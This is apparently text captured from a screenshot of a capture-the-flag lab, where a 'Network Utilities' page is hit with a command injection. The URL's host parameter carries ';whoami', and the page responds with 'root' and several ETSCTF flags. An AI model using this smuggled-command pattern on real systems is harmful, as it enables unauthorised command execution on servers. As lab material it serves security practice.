 10.0.100.142:10888/?host=%3Bwhoami&ping=ping
Network Utilities
These utilities are only available to authorized IP's only. If you need access to this p
Server's version: 1.5.12
Visitor REMOTE_ADDR: 10.10.0.26
REMOTE_ADDR found. Here is a flag for your troubles ETSCTF_6c1f5ac2df829f0141124fcf6fb94390
memcached REMOTE_ADDR maches current client ETSCTF_3f6e5b24283eb7d0450ced57471d34ac
;whoami
ping
root